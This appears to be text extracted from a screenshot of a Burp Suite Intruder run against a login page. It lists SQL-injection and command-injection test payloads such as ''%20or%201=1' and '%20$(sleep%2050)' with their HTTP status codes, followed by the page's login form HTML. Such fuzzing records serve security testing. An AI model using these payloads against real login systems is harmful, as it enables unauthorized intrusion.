 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
97 to_timestamp_tz 200 1687
98 tz_offset 200 1687
99 <>"'%;)(&+ 400 955
100 '%20or%201=1 500 975
101 %27%20or%201=1 500 975
102 %20$(sleep%2050) 200 1693
103 %20'sleep%2050' 200 1693
104 char%4039%41%2b%40S... 200 1687
105 &apos;%20OR 200 1687
106 'sqlattempt1 500 975
Request Response
Raw Headers Hex HTML Render
</div>
<div class="blank_1"></div>
<div class="title_word">密码</div>
<div class="input_box">
<input name="password" type="password" id="password" class="input_1"/>
</div>
<div class="login"><input type="submit" value="Login" /></div>
<br/>
</form>
<div>hacker</div>
</div>
</body>
<script>
$(function() {
? < + > Type a search term 0 matches
Finished